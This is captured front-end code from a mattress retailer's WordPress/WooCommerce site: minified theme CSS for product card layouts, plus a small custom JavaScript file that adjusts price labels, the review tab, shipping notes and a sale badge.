a:before{content:"";inset:0;margin:auto;position:absolute;display:block;-webkit-transform:scale(2);transform:scale(2)}.gform-button,.gform_button,.gform_button_select_files,.woocommerce-message[role*=alert] .button,.wpcf7-submit{font-size:var(--btn-font-size,1.8rem);font-family:var(--btn-font-family);text-transform:var(--btn-text-transform,none);font-weight:var(--btn-font-weight,400);-webkit-box-shadow:var(--btn-box-shadow,none);box-shadow:var(--btn-box-shadow,none);border-radius:var(--btn-border-radius,0);padding:var(--btn-padding-top-bottom) var(--btn-padding-left-right);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (hover:hover){.gform-button:hover,.gform_button:hover,.gform_button_select_files:hover,.woocommerce-message[role*=alert] .button:hover,.wpcf7-submit:hover{-webkit-box-shadow:0 2px 2px rgba(0,7,63,.2);box-shadow:0 2px 2px rgba(0,7,63,.2)}}@media (min-width:1113px){.woocommerce-message[role*=alert] .button{margin-left:auto}}.c-block{background-color:var(--c-block-bg);-webkit-box-shadow:var(--c-block-shadow);box-shadow:var(--c-block-shadow);border-radius:var(--c-block-radius)}.c-block__body{padding:var(--c-block-padding,15px);text-align:var(--c-block-align,left);font-size:var(--c-block-text-size);color:var(--c-block-color)}.c-block__title{position:relative;font-size:var(--c-block-title-size);font-weight:var(--c-block-title-weight);text-transform:var(--c-block-title-transform);color:var(--c-block-title-color);margin-bottom:var(--h4-margin-bottom,.5em)}.c-block__title a{color:inherit;display:block}.c-block__title a:hover{color:var(--btn-link-color-hover)}.c-block__pretitle{margin-bottom:.5em}.c-block__text strong{color:var(--primary-color2)}.c-block__text p:last-child{margin-bottom:0}.c-block__media{aspect-ratio:var(--c-block-img-ratio,4/3);position:relative}.c-block__btn{margin-top:1em}.c-block .c-image{width:100%;height:100%}.l-rcbl{--c-block-img-ratio:16/9}@media (min-width:1112px){.l-rcbl{display:grid;grid-template:auto/repeat(var(--l-block-col,4),minmax(0,1fr));row-gap:var(--l-block-gap-vertical);-webkit-column-gap:var(--l-block-gap-horizontal);-moz-column-gap:var(--l-block-gap-horizontal);column-gap:var(--l-block-gap-horizontal)}.l-rcbl.swiper-wrapper{display:grid}}@media (max-width:1111px){.l-rcbl__col{margin-bottom:20px}}@media (max-width:1112px){.l-rcbl__col{--l-block-gap:15px}}.l-rcbl .c-block{position:relative;height:auto;min-height:100%}.l-rcbl .c-block__media{width:100%}.l-rcbl.is-horizontal{--c-block-img-ratio:3/4}.l-rcbl.is-horizontal .c-block{display:-webkit-box;display:-ms-flexbox;display:flex}.l-rcbl.is-horizontal .c-block__media{min-width:20%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.l-rcbl-v1{--l-block-col:3;--c-block-img-ratio:3/1}.l-rcbl-v1 .c-image{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:0}.l-rcbl-v1.align-left{--c-block-align:left}.l-rcbl-v1.align-left .c-image{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v1.align-center{--c-block-align:center}.l-rcbl-v1.align-center .c-image{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-rcbl-v2{--c-block-img-ratio:1/1;--c-block-shadow:none}@media (min-width:1113px){.l-rcbl-v2{--c-block-color:#fff;--c-block-title-color:#fff;--btn-link-color:#fff}}.l-rcbl-v2 .c-block{--c-block-title-size:var(--blog-text-size);border-radius:var(--c-block-radius);height:100%;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v2 .c-block__title{height:calc(var(--c-block-title-size) * 1.2 * 2)}.l-rcbl-v2 .c-block__body{padding-inline:0}@media (min-width:1113px){.l-rcbl-v2 .c-block{-webkit-clip-path:inset(0 0 clamp(40px,6vh,60px) round 20px);clip-path:inset(0 0 clamp(40px,6vh,60px) round 20px)}}@media (min-width:1113px) and (hover:hover){.l-rcbl-v2 .c-block:hover{-webkit-clip-path:inset(0 0 0 round 20px);clip-path:inset(0 0 0 round 20px)}.l-rcbl-v2 .c-block:hover .c-block__media:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:linear-gradient(195.18deg,rgba(3,27,45,0) 35.21%,#072133 84.76%);opacity:1;z-index:1}.l-rcbl-v2 .c-block:hover .c-block__body .woocommerce-product-details__short-description{max-height:100px;opacity:1}.l-rcbl-v2 .c-block:hover .c-image__src{-webkit-transform:scale(1.1);transform:scale(1.1)}.l-rcbl-v2 .c-block:hover .c-btn,.l-rcbl-v2 .c-block:hover .c-btn-group,.l-rcbl-v2 .c-block:hover .gform-button,.l-rcbl-v2 .c-block:hover .gform_button,.l-rcbl-v2 .c-block:hover .gform_button_select_files,.l-rcbl-v2 .c-block:hover .woocommerce-message[role*=alert] .button,.l-rcbl-v2 .c-block:hover .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2 .c-block:hover .button{opacity:1}}.l-rcbl-v2 .c-block__media{overflow:hidden;width:100%}@media (max-width:1112px){.l-rcbl-v2 .c-block__media{-webkit-clip-path:inset(0 round 12px);clip-path:inset(0 round 12px)}}@media (min-width:1113px){.l-rcbl-v2 .c-block__media{min-height:calc(clamp(480px,50vh,540px) + 40px);max-height:100%}.l-rcbl-v2 .c-block__media:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:linear-gradient(195.18deg,rgba(0,0,0,0) 43.62%,rgba(0,0,0,.7) 84.76%);opacity:1;z-index:1}}.l-rcbl-v2 .c-image{position:absolute;height:100%;top:0;left:0}.l-rcbl-v2 .c-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v2 .c-btn,.l-rcbl-v2 .c-btn-group,.l-rcbl-v2 .gform-button,.l-rcbl-v2 .gform_button,.l-rcbl-v2 .gform_button_select_files,.l-rcbl-v2 .woocommerce-message[role*=alert] .button,.l-rcbl-v2 .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2 .button{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1113px){.l-rcbl-v2 .c-btn,.l-rcbl-v2 .c-btn-group,.l-rcbl-v2 .gform-button,.l-rcbl-v2 .gform_button,.l-rcbl-v2 .gform_button_select_files,.l-rcbl-v2 .woocommerce-message[role*=alert] .button,.l-rcbl-v2 .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2 .button{opacity:0;margin-inline:0}}.l-rcbl-v2 .c-image__src{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v2 .c-block__btn{margin-top:4px}.l-rcbl-v2 .c-block__body{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-shadow:none;z-index:2}@media (min-width:1113px){.l-rcbl-v2 .c-block__body{padding:clamp(40px,2.6vw,50px);position:absolute;bottom:0;left:0;height:100%;width:100%}}.l-rcbl-v2 .c-block__body .woocommerce-product-details__short-description{font-size:var(--smaller-text-size);line-height:1.4;max-height:0;overflow:hidden;opacity:0;letter-spacing:-.02em;text-shadow:none;font-weight:400;-webkit-transition:max-height .3s linear,opacity .4s ease-in-out;transition:max-height .3s linear,opacity .4s ease-in-out}.l-rcbl-v2 .c-block__body .price{text-decoration:none;color:var(--primary-color2);font-size:var(--blog-text-size)}@media (min-width:1113px){.l-rcbl-v2 .c-block__body .price{color:var(--secondary-color3)}}.l-rcbl-v2 .c-block__body .price del bdi{font-size:var(--smaller-text-size);display:block;width:100%;color:var(--secondary-color1)}.l-rcbl-v2 .c-block__body .price ins{text-decoration:none}.l-rcbl-v2.align-top .c-block__body{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v2.align-center .c-block__body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-rcbl-v2.align-bottom .c-block__body{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.l-rcbl-v2.align-bottom .c-block__media:after{background-color:transparent;opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(var(--primary-color1)));background-image:linear-gradient(to bottom,transparent 0,var(--primary-color1) 100%);background-repeat:repeat-x}.l-rcbl-v2--light{--c-block-img-ratio:1/1;--c-block-shadow:none}@media (min-width:1113px){.l-rcbl-v2--light .c-block__body{-webkit-clip-path:inset(0 0 0 round 0);clip-path:inset(0 0 0 round 0)}}.l-rcbl-v2--light .c-block{--c-block-title-size:var(--blog-text-size);border-radius:var(--c-block-radius);height:100%;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v2--light .c-block__title{height:calc(var(--c-block-title-size) * 1.2 * 2)}.l-rcbl-v2--light .c-block__body{padding-inline:0}@media (min-width:1113px) and (hover:hover){.l-rcbl-v2--light .c-block:hover{-webkit-clip-path:inset(0 0 0 round 0);clip-path:inset(0 0 0 round 0)}.l-rcbl-v2--light .c-block:hover .c-block__body .woocommerce-product-details__short-description{max-height:100px;opacity:1}.l-rcbl-v2--light .c-block:hover .c-image__src{-webkit-transform:scale(1.1);transform:scale(1.1)}.l-rcbl-v2--light .c-block:hover .c-btn,.l-rcbl-v2--light .c-block:hover .c-btn-group,.l-rcbl-v2--light .c-block:hover .gform-button,.l-rcbl-v2--light .c-block:hover .gform_button,.l-rcbl-v2--light .c-block:hover .gform_button_select_files,.l-rcbl-v2--light .c-block:hover .woocommerce-message[role*=alert] .button,.l-rcbl-v2--light .c-block:hover .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2--light .c-block:hover .button{opacity:1}}.l-rcbl-v2--light .c-block__media{overflow:hidden;width:100%;-webkit-clip-path:inset(0 round 12px);clip-path:inset(0 round 12px)}@media (max-width:1112px){.l-rcbl-v2--light .c-block__media{-webkit-clip-path:inset(0 round 12px);clip-path:inset(0 round 12px)}}@media (min-width:1113px){.l-rcbl-v2--light .c-block__media{min-height:calc(clamp(180px,23vh,240px) + 40px);max-height:100%}}.l-rcbl-v2--light .c-image{position:absolute;height:100%;top:0;left:0}.l-rcbl-v2--light .c-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v2--light .c-btn,.l-rcbl-v2--light .c-btn-group,.l-rcbl-v2--light .gform-button,.l-rcbl-v2--light .gform_button,.l-rcbl-v2--light .gform_button_select_files,.l-rcbl-v2--light .woocommerce-message[role*=alert] .button,.l-rcbl-v2--light .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v2--light .button{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-inline:0}.l-rcbl-v2--light .c-image__src{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v2--light .c-block__btn{margin-top:4px}.l-rcbl-v2--light .c-block__body{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-shadow:none;z-index:2}.l-rcbl-v2--light .c-block__body .woocommerce-product-details__short-description{font-size:var(--smaller-text-size);line-height:1.4;max-height:0;overflow:hidden;opacity:0;letter-spacing:-.02em;text-shadow:none;font-weight:400;-webkit-transition:max-height .3s linear,opacity .4s ease-in-out;transition:max-height .3s linear,opacity .4s ease-in-out;display:none}.l-rcbl-v2--light .c-block__body .price{font-size:var(--blog-text-size);font-family:var(--font-family-secondary);font-weight:500;letter-spacing:-.4px;text-decoration:none;color:var(--primary-color2);font-size:var(--blog-text-size)}.l-rcbl-v2--light .c-block__body .price del bdi{font-size:var(--smaller-text-size);display:block;width:100%;color:var(--secondary-color1)}.l-rcbl-v2--light .c-block__body .price ins{text-decoration:none}.l-rcbl-v2--light.align-top .c-block__body{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v2--light.align-center .c-block__body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-rcbl-v2--light.align-bottom .c-block__body{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.l-rcbl-v2--light.align-bottom .c-block__media:after{background-color:transparent;opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(var(--primary-color1)));background-image:linear-gradient(to bottom,transparent 0,var(--primary-color1) 100%);background-repeat:repeat-x}.l-rcbl-v3{--c-block-shadow:0 0 4px 2px rgba(0, 0, 0, 0);--c-block-img-ratio:none;--c-block-bg:transparent}@media (min-width:1113px) and (max-width:1279px){.l-rcbl-v3{max-width:calc(100% - 40px);margin-inline:auto}}@media (min-width:768px) and (max-width:1439px){.l-rcbl-v3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.l-rcbl-v3 .c-block{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (max-width:767px){.l-rcbl-v3{gap:1px;padding:0}}@media (max-width:766px){.l-rcbl-v3{display:grid;grid-template-columns:1fr 1fr;gap:1px}}@media (min-width:768px){.l-rcbl-v3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;--c-block-title-color:var(--secondary-color1)}}@media (max-width:767px){.l-rcbl-v3 .l-rcbl__col{margin-bottom:0}}.l-rcbl-v3 .c-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:767px){.l-rcbl-v3 .c-block{gap:10px;--h4-font-size:var(--smaller-text-size);outline:thin solid #f2f2f2;padding:24px 16px}}@media (min-width:768px){.l-rcbl-v3 .c-block{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:clamp(18px,3.6vh,40px) 0}}.l-rcbl-v3 .c-block__body,.l-rcbl-v3 .c-block__media{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;--h4-margin-bottom:0px}.l-rcbl-v3 .c-block__body .c-image img,.l-rcbl-v3 .c-block__body .c-image svg,.l-rcbl-v3 .c-block__media .c-image img,.l-rcbl-v3 .c-block__media .c-image svg{max-height:26px;-o-object-fit:contain;object-fit:contain;display:block;width:100%}@media (min-width:768px){.l-rcbl-v3 .c-block__body .c-image img,.l-rcbl-v3 .c-block__body .c-image svg,.l-rcbl-v3 .c-block__media .c-image img,.l-rcbl-v3 .c-block__media .c-image svg{max-height:clamp(20px,3vh,36px)}}.l-rcbl-v3 .c-block__body{padding-block:0}@media (max-width:767px){.l-rcbl-v3 .c-block__body{--base-text-size:1.4rem}}.l-rcbl-v3 .c-block__media{max-height:clamp(20px,2.9vh,31px);max-width:55px}.l-rcbl-v4{--c-block-img-ratio:1/1;--c-block-color:#fff;--c-block-title-color:#fff;--btn-link-color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-rcbl-v4 .c-block{--c-block-title-size:var(--blog-text-size);border-radius:var(--c-block-radius);height:100%;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-clip-path:inset(0 0 0 round 6px);clip-path:inset(0 0 0 round 6px);border:1px solid rgba(255,255,255,.5);border-radius:6px;transition:all .3s ease-in-out}@media (hover:hover){.l-rcbl-v4 .c-block:hover{cursor:pointer}.l-rcbl-v4 .c-block:hover .c-block__media{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-block:hover .c-block__media img{-webkit-transform:scale(1.12);transform:scale(1.12)}.l-rcbl-v4 .c-block:hover .c-block__media:after{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-block:hover .c-block__body .woocommerce-product-details__short-description{max-height:100px;opacity:1}.l-rcbl-v4 .c-block:hover .c-image__src{-webkit-transform:scale(1.1);transform:scale(1.1)}.l-rcbl-v4 .c-block:hover .c-btn,.l-rcbl-v4 .c-block:hover .c-btn-group,.l-rcbl-v4 .c-block:hover .gform-button,.l-rcbl-v4 .c-block:hover .gform_button,.l-rcbl-v4 .c-block:hover .gform_button_select_files,.l-rcbl-v4 .c-block:hover .woocommerce-message[role*=alert] .button,.l-rcbl-v4 .c-block:hover .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v4 .c-block:hover .button{opacity:1}}.l-rcbl-v4 .c-block__title{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.swiper-slide-thumb-active .l-rcbl-v4 .c-block{border:4px solid #fff}.swiper-slide-thumb-active .l-rcbl-v4 .c-block .c-block__title{--c-block-title-color:var(--secondary-color3);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-rcbl-v4 .c-block__media{overflow:hidden;max-height:100%;min-height:250px;border-radius:6px;-webkit-clip-path:inset(0 0 0 round 6px);clip-path:inset(0 0 0 round 6px);width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-block__media:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:linear-gradient(195.18deg,rgba(0,0,0,0) 43.62%,rgba(0,0,0,.7) 84.76%);opacity:1;z-index:1}.l-rcbl-v4 .c-block__media:after{-webkit-clip-path:inset(0 0 0 round 6px);clip-path:inset(0 0 0 round 6px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-image{position:absolute;height:100%;top:0;left:0}.l-rcbl-v4 .c-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v4 .c-btn,.l-rcbl-v4 .c-btn-group,.l-rcbl-v4 .gform-button,.l-rcbl-v4 .gform_button,.l-rcbl-v4 .gform_button_select_files,.l-rcbl-v4 .woocommerce-message[role*=alert] .button,.l-rcbl-v4 .wpcf7-submit,.woocommerce-message[role*=alert] .l-rcbl-v4 .button{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.l-rcbl-v4 .c-image__src{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-rcbl-v4 .c-block__btn{margin-top:18px}.l-rcbl-v4 .c-block__body{position:absolute;bottom:0;left:0;height:100%;width:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-shadow:none;z-index:2;padding:22px 20px}.l-rcbl-v4 .c-block__body .woocommerce-product-details__short-description{font-size:var(--smaller-text-size);line-height:1.4;max-height:0;overflow:hidden;opacity:0;letter-spacing:-.02em;text-shadow:none;font-weight:400;-webkit-transition:max-height .3s linear,opacity .4s ease-in-out;transition:max-height .3s linear,opacity .4s ease-in-out}.l-rcbl-v4 .c-block__body .price{font-size:var(--blog-text-size);color:var(--secondary-color3);text-decoration:none}.l-rcbl-v4 .c-block__body .price del bdi{font-size:var(--smaller-text-size);display:block;width:100%;color:var(--secondary-color1)}.l-rcbl-v4 .c-block__body .price ins{text-decoration:none}.l-rcbl-v4.align-top .c-block__body{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v4.align-center .c-block__body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-rcbl-v4.align-bottom .c-block__body{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.l-rcbl-v4.align-bottom .c-block__media:after{background-color:transparent;opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(var(--primary-color1)));background-image:linear-gradient(to bottom,transparent 0,var(--primary-color1) 100%);background-repeat:repeat-x}.l-rcbl-v5{--c-block-img-ratio:1/1;--l-block-col:4;--c-block-shadow:none;margin-block:clamp(50px,7vh,90px)}@media (max-width:767px){.l-rcbl-v5{margin-block:-10px}}@media (min-width:768px) and (max-width:1112px){.l-rcbl-v5{display:grid;display:grid;grid-template:auto/repeat(var(--l-block-col,4),minmax(0,1fr));row-gap:var(--l-block-gap-vertical);-webkit-column-gap:var(--l-block-gap-horizontal);-moz-column-gap:var(--l-block-gap-horizontal);column-gap:var(--l-block-gap-horizontal)}}.l-rcbl-v5 .c-block__media{aspect-ratio:auto;height:50px}.l-rcbl-v5 .l-rcbl__col{position:relative}@media (max-width:767px){.l-rcbl-v5 .l-rcbl__col{margin-bottom:0}}.l-rcbl-v5 .l-rcbl__col:not(:last-child):after{content:"";display:block;height:80%;background-color:var(--primary-color4);width:2px;top:0;position:absolute;right:0;opacity:.3}@media (max-width:767px){.l-rcbl-v5 .l-rcbl__col:not(:last-child):after{width:100%;height:1px;position:relative}}@media (min-width:768px){.l-rcbl-v5 .l-rcbl__col:last-child .c-block__text,.l-rcbl-v5 .l-rcbl__col:nth-last-child(2) .c-block__text{max-width:18ch;margin-inline:auto}}.l-rcbl-v5 .c-image{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.l-rcbl-v5 .c-image{height:42px}}.l-rcbl-v5 .c-image img,.l-rcbl-v5 .c-image svg{-o-object-fit:contain;object-fit:contain;height:100%}.l-rcbl-v5 .c-block__body{text-align:center}@media (max-width:767px){.l-rcbl-v5 .c-block__body{text-align:left;padding:30px 0}}.l-rcbl-v5 .c-block__text{font-size:clamp(1.6rem,.93vw,1.8rem)}@media (max-width:767px){.l-rcbl-v5 .c-block__text{line-height:1.2}}@media (max-width:767px){.l-rcbl-v5 .c-block{display:grid;grid-template-columns:51px 1fr;gap:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.l-rcbl-v5.align-left{--c-block-align:left}.l-rcbl-v5.align-left .c-image{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v5.align-center{--c-block-align:center}.l-rcbl-v5.align-center .c-image{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cards,.cards--v2{text-align:center}.cards--v2{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;padding-block:calc(var(--vertical-gap) * 1.85);border-block:thin solid #e6e6e6;background:linear-gradient(0deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) clamp(700px,90vh,1025px));background-repeat:no-repeat;margin-top:var(--vertical-gap)}.l-rcbl-v6{--l-block-col:3;--c-block-title-size:2rem;--c-block-text-size:1.6rem;--c-block-title-color:var(--primary-color2);margin-top:60px}@media (max-width:1112px){.l-rcbl-v6{--c-block-title-color:var(--primary-color1);--c-block-title-size:1.6rem;grid-template-columns:1fr;--c-block-title-weight:500}.l-rcbl-v6 .c-block__body,.l-rcbl-v6 .c-block__media{--c-block-align:left;pointer-events:none}}.l-rcbl-v6 .c-block__media{aspect-ratio:unset;position:relative;padding:30px 0 20px}@media (max-width:1112px){.l-rcbl-v6 .c-block__media{width:100%;height:100%;padding:0 0 0}}.l-rcbl-v6 .c-image{display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px}@media (max-width:1112px){.l-rcbl-v6 .c-image{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:100%}}.l-rcbl-v6 .c-image img,.l-rcbl-v6 .c-image svg{width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:1112px){.l-rcbl-v6 .c-image img,.l-rcbl-v6 .c-image svg{width:100%;height:26px}}.l-rcbl-v6 .c-block{-webkit-box-shadow:0 -1px 16px rgba(126,150,167,.2);box-shadow:0 -1px 16px rgba(126,150,167,.2);border-radius:19px}@media (max-width:1112px){.l-rcbl-v6 .c-block{overflow:hidden;display:grid;grid-template-columns:30px 1fr;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;padding:20px 16px;border-radius:10px}.l-rcbl-v6 .c-block.fullVisible .text-wrap{overflow:visible;max-height:500px;-webkit-transition:all .3s linear;transition:all .3s linear}}.l-rcbl-v6 .c-block:before{content:"";top:0;width:22%;height:3px;background:linear-gradient(92.11deg,#7a9c49 7.49%,#95ab0c 100.1%);display:block;inset-inline:0;margin:auto;border-radius:20px}@media (max-width:1112px){.l-rcbl-v6 .c-block:before{position:absolute;top:15px;width:3px;left:-3px;height:35px;inset-inline:0;margin:0}}@media (min-width:1113px){.l-rcbl-v6 .c-block__title{max-width:14ch;margin-inline:auto}}@media (max-width:1112px){.l-rcbl-v6 .c-block__title{--arrow-color:var(--primary-color1);margin-bottom:0;position:relative;-webkit-padding-end:20px;padding-inline-end:20px}.l-rcbl-v6 .c-block__title::after{content:"";position:absolute;right:0;width:9px;height:9px;border-top:2px solid var(--arrow-color);border-right:2px solid var(--arrow-color);-webkit-transform:translateY(-2px) rotate(135deg);transform:translateY(-2px) rotate(135deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block}.l-rcbl-v6 .c-block__title-wrap{max-width:18ch;display:inline-block;line-height:1.1}}@media (max-width:1112px){.l-rcbl-v6 .c-block .text-wrap{max-height:0;overflow:hidden;-webkit-transition:all .3s linear;transition:all .3s linear}}.l-rcbl-v6 .c-block__text{line-height:1.2;padding-block:20px}.l-rcbl-v6 .c-block__text:not(:last-child){border-bottom:thin dashed rgba(155,175,190,.2)}@media (max-width:1112px){.l-rcbl-v6 .c-block__text:not(:last-child){padding-block:14px 0;border-bottom:thin dashed rgba(155,175,190,0);position:relative}.l-rcbl-v6 .c-block__text:not(:last-child):after{content:"";width:100vw;height:1px;border-bottom:thin dashed rgba(155,175,190,.2);width:100vw;position:relative;left:50%;right:50%;margin-left:-48vw;margin-right:-50vw;display:block;margin-top:14px}}@media (max-width:1112px){.l-rcbl-v6 .c-block__text{padding:14px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;max-width:18ch}}.l-rcbl-v6 .c-block__body{padding:0 40px 20px}@media (max-width:1112px){.l-rcbl-v6 .c-block__body{padding:0 0}}.l-rcbl-v6.align-left{--c-block-align:left}.l-rcbl-v6.align-left .c-image{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-rcbl-v6.align-center,.l-rcbl-v6.text-center{--c-block-align:center;text-align:center}.l-rcbl-v6.align-center .c-image,.l-rcbl-v6.text-center .c-image{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}

--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.js
body_size: 1749
content:
jQuery(".affwp-tab-content").wrapAll(
  "<div class='affwp-tab-content-container' />"
);

jQuery(
  ".home .products-slider .swiper-wrapper > .swiper-slide:last-child .toggle-hide"
).text("Just: ");
jQuery(".product.type-product.post-1064 .from-price .toggle-hide").text(
  "Just: "
);

var distance = jQuery(".site-footer").offset().top,
  $window = jQuery(window);

jQuery(document).scroll(function () {
  if ($window.scrollTop() >= distance) {
    jQuery(".woocommerce-cart .wc-proceed-to-checkout").addClass("not-fixed");
  } else {
    jQuery(".woocommerce-cart .wc-proceed-to-checkout").removeClass(
      "not-fixed"
    );
  }
});

// review stars update scroll functionality
var productPage = jQuery(".product-template-default");
const bodyElement = document.body;

if (productPage.length > 0) {
  document.addEventListener(
    "click",
    function (event) {
      if (event.target.closest(".kl_reviews__star_rating_widget")) {
        //console.log('stars clicked');

        jQuery(".tabs > li").removeClass("active");
        jQuery(".tabs > li.product_reviews_tab").addClass("active");
        jQuery(".woocommerce-tabs > .wc-tab").hide();
        jQuery("#tab-product_reviews").show();

        const scrollTarget = document.querySelector("#tab-product_reviews");
        if (scrollTarget) {
          window.scrollTo({
            top: scrollTarget.offsetTop - 300,
            behavior: "smooth",
          });
        }
      }
    },
    true
  );

['select#pa_size', 'select#select-your-mattress'].forEach(selector => {
  document.querySelector(selector)?.addEventListener('change', function () {
    document.querySelectorAll('li.pewc-item').forEach(item => {
      const label = item.getAttribute('data-field-label');
      if (label && label.includes('Mattress Removal')) {
        const desc = item.querySelector('.pewc-radio-image-desc');

        if (desc && !desc.querySelector('.custom-text')) {
          const span = document.createElement('span');
          span.className = 'custom-text';
          span.textContent = '*LoadUp will contact you to schedule pickup.';
          desc.appendChild(span);
        }
      }
    });
  });
});

  if (
    bodyElement.classList.contains("postid-1185") ||
    bodyElement.classList.contains("postid-1199")
  ) {
    const shippingTextElements = document.getElementsByClassName(
      "shipping-bar__body_text"
    );

    for (let i = 0; i < shippingTextElements.length; i++) {
      shippingTextElements[i].textContent =
        "Ships separately via UPS from our factory in Willowbrook, Illinois";
    }
  }
}

if (bodyElement.classList.contains("page-id-7")) {
  document.querySelectorAll("td.product-name").forEach((td) => {
    if (td.textContent.includes("Mattress Removal Service")) {
      if (!td.querySelector('a[href="/product/mattress-removal/"]')) {
        const link = document.createElement("a");

        link.href = "/product/mattress-removal/";
        link.classList = "custom-text";
        link.target = "_blank";
        link.textContent = "More information about the LoadUp service.";
        td.appendChild(document.createElement("br"));
        td.appendChild(link);
      }
    }
  });
}

if (bodyElement.classList.contains("archive")) {
  const badge = document.querySelector(".post-50246520 .badges");

  if (badge) {
    badge.innerHTML = '<span class="best-seller badge">Save 20%</span>';
  }
}

